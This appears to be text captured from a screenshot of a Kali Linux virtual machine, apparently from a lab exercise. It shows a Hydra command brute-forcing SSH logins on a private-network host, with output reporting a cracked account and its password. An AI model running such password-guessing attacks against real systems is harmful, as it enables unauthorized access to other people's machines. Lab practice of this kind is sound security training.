 kali-linux-2023.3-virtualbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 6:24
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.0.106 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-15 06:21:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.0.106:22/
[22][ssh] host: 192.168.0.106 login: cryptouser password: 12345678
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-15 06:21:43
KALI LINUX
┌──(root㉿kali)-[~]
└─#